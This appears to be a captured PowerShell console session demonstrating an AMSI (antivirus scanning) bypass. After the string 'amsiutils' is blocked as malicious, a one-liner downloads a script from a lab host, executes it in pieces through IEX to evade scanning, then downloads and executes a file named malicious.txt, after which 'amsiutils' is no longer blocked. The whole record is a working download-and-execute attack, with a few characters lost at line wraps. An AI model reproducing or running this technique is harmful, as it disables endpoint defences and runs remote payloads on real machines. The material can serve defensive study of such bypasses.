 PS C:\> 'amsiutils'
At line:1 char:1
+ 'amsiutils'
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\> $full = (New-Object Net.Webclient).downloadstring("http://192.168.159.131/rastamouse/full.txt"); IEX($full.subs
ring(0,591)); IEX($full.substring(591,60)); IEX($full.substring(651,126)); (New-Object Net.Webclient).downloadstring("h
tp://192.168.159.131/rastamouse/malicious.txt")|IEX
True
amsiutils
PS C:\>